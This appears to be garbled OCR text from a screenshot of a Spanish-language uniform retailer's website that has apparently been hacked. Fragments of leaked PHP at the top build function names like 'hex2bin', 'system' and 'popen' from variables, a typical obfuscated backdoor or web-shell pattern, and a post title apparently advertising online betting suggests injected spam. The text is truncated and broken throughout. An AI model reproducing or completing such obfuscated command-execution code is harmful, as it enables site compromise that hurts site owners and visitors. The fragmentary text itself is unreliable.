
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
UESTAS ONLINE MAS GR
a De Apuestas Online Mas Grande De
febrero 9, 2026
/
Posted by
/
134